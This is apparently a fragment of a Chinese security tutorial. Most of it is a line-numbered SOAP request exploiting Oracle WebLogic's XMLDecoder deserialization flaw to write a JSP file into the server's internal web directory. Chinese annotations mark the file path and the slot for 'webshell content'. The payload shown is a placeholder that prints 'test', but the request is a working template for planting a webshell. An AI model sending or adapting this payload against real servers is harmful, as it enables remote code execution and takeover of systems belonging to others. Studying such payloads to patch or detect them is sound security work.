 10.
11. <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12. <soapenv:Header>
13. <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14. <java><java version="1.4.0" class="java.beans.XMLDecoder">
路径名称
15. <object class="java.io.PrintWriter">
16.
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
17. <void method="println"><string>
18. <![CDATA[
19. <% out.print("test"); %>
20. ]]>
webshell内容
21. </string>
22. </void>
23. <void method="close"/>
24. </object></java></java>
25. </work:WorkContext>
26. </soapenv:Header>
27. <soapenv:Body/>
28. </soapenv:Envelope>